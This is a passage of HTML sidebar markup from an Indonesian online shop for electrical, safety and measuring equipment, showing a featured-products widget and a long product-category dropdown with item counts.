<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/stick-grounding-ngk-20kv-3-meter.html' target='_blank'>
<img alt='Stick Grounding NGK 20Kv 3 meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu/s72-c/stick-grounding-ngk-20kv-3-meter.png' title='Stick Grounding NGK 20Kv 3 meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/stick-grounding-ngk-20kv-3-meter.html' title='Stick Grounding NGK 20Kv 3 meter'>Stick Grounding NGK 20Kv 3 meter</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Stick Grounding NGK 20Kv 3 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-sorot-bat-53-ex-proof-floodlights.html' target='_blank'>
<img alt='Lampu Sorot Bat 53 Ex-Proof Floodlights ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTrO7aoyxDUPfmjSLakgBmnA9ffs4AHUcXhSrsHIhbk1xDiBaLWlSGyr33m7zjqYym0AkQ22ieCZmSKWStW8XDib9xT6ZLfv91vJCBAN2pGc4iQHeFVWyKjvPdFAPaXAo-qYUmyPWTHnI-ectSZl2NlaoDT_pNRMprVtmcoATIQy6mEVRrCEadB_tYn06J/s72-c/lampu-sorot-bat-53-ex-proof-floodlights.png' title='Lampu Sorot Bat 53 Ex-Proof Floodlights ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-sorot-bat-53-ex-proof-floodlights.html' title='Lampu Sorot Bat 53 Ex-Proof Floodlights '>Lampu Sorot Bat 53 Ex-Proof Floodlights </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Sorot Bat 53 Ex-Proof Floodlights   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/arrester-nihon-keramik-voltage-72kv-10ka.html' target='_blank'>
<img alt='Arrester Nihon Keramik Voltage 7,2kv 10Ka' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNIQlzb9eOsptThOupM_s9YJdNptMZn2pwBzMjlZefXLquxJS546APnxX9cZwfgyBCPx9PM4S28475Zz24PI_yeR8Ef0u1LHsZNrGLM_iROJABvS2DTkaa_-kefpLqsayDWeeg5Ot9No0BcVs3aVDdiFq4sKfb30gExPooLBgpV42xaSI0IKI3tDKpA31H/s72-c/arrester-nihon-keramik-voltage-7-2kv-10Ka.png' title='Arrester Nihon Keramik Voltage 7,2kv 10Ka' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/arrester-nihon-keramik-voltage-72kv-10ka.html' title='Arrester Nihon Keramik Voltage 7,2kv 10Ka'>Arrester Nihon Keramik Voltage 7,2kv 10Ka</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Arrester Nihon Keramik Voltage 7,2kv 10Ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/kyoritsu-4105a-megger-earth-voltage.html' target='_blank'>
<img alt='Kyoritsu 4105a Megger Earth Voltage ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4/s72-c/kyoritsu-4105a-megger-earth-voltage.png' title='Kyoritsu 4105a Megger Earth Voltage ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/kyoritsu-4105a-megger-earth-voltage.html' title='Kyoritsu 4105a Megger Earth Voltage '>Kyoritsu 4105a Megger Earth Voltage </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Kyoritsu 4105a Megger Earth Voltage   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-0-250-pascal-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 0-250 Pascal Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIgP_CblIqyv9iy9GxRJ3QnN2avjTeg4ErwyIWC5dg5Xhf69j8q-MAR68-4dXi0VUjzyx7EsoMXMDpr4lMI9vxWm6jCHSZ_mhHw8f8XuLMeQiCl5jL-AxeiZXTNmlvNZ2T-qbVb1BoilR_jvYeAVDpC20MT_K1DDwjNoG3lnU0abp17w9oGS2720u5x5lG/s72-c/magnehelic-dwyer-0-250-pascal-ori.png' title='Magnehelic Dwyer 0-250 Pascal Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-0-250-pascal-ori.html' title='Magnehelic Dwyer 0-250 Pascal Ori'>Magnehelic Dwyer 0-250 Pascal Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 0-250 Pascal Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html' target='_blank'>
<img alt='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijoc-kSBwr7iDqAL8nG72LA7cG9moxdO3SbtSeAF-5SJBo0_ojNVCw922ulqDO_xjsemFlqOBQr8CVtvlUARQt2NDpmdxIgdsmHxzAzX6HibmxjLC-1JXTJ9r5Y7B7u8BTEXX0Dpq-XJhrEsjmefD1EKpGT7tLwydn-nKKeNOcc188BYmObdZYw5BFDw/s72-c/Desain%20tanpa%20judul%20-%202022-11-29T151756.670.png' title='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html' title='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon '>Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon </a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon , Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/pressure-magnehelic-dwyer-2300-60pa.html' target='_blank'>
<img alt='Pressure Magnehelic Dwyer 2300-60pa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6zskbCdMycn121Q7j69DtsxFy3Wy9u52E584Aj1LQc2I2OWqIXKSFEAvgHOIYvMGVKuny1UuJ_defGxqcm2HVbJ9io14XUMBK4K5by5KntG6BBFjZ2lbjjHbk0H1jqP7IodEY25i75ZPaR8_nO4clNTdcPzXcDCkpDZfIKFNlKVnaKi5zokBQ3GyCoNXi/s72-c/pressure-magnehelic-dwyer-2300-60pa.png' title='Pressure Magnehelic Dwyer 2300-60pa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/pressure-magnehelic-dwyer-2300-60pa.html' title='Pressure Magnehelic Dwyer 2300-60pa'>Pressure Magnehelic Dwyer 2300-60pa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Pressure Magnehelic Dwyer 2300-60pa  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-strobo-lampu-patroli-merah-biru-le.html' target='_blank'>
<img alt='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w/s72-c/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png' title='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-strobo-lampu-patroli-merah-biru-le.html' title='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado'>Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Untuk pemesanan anda bisa menghubungi sales marketing ...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>835</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>564</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>555</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>201</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
